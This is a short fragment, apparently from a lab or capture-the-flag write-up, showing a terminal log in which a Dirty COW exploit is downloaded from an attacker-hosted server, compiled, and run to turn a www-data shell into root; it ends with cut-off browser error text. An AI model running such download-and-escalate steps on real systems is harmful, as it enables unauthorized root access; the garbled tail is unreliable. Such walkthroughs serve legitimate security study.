 $ wget http://192.168.1.77:8000/dirtycow.c
--2020-03-26 00:16:08--  http://192.168.1.77:8000/dirtycow.c
Connecting to 192.168.1.77:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4806 (4.7K) [text/plain]
Saving to: `dirtycow.c'
0K .... 100% 322M=0s
2020-03-26 00:16:08 (322 MB/s) - `dirtycow.c' saved [4806/4806]
$ gcc dirtycow.c -o shell -pthread
dirtycow.c: In function 'procselfmemThread':
dirtycow.c:99:9: warning: passing argument 2 of 'lseek' makes integer from pointer without a cast [enabled by defau
lt]
/usr/include/unistd.h:335:16: note: expected '__off_t' but argument is of type 'void *'
dirtycow.c: In function 'main':
dirtycow.c:142:5: warning: format '%d' expects argument of type 'int', but argument 2 has type '__off_t' [-Wformat]
$ ./shell
id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
The server at vulnu
The site could
few moments.
If you are unab
connection.
If your compute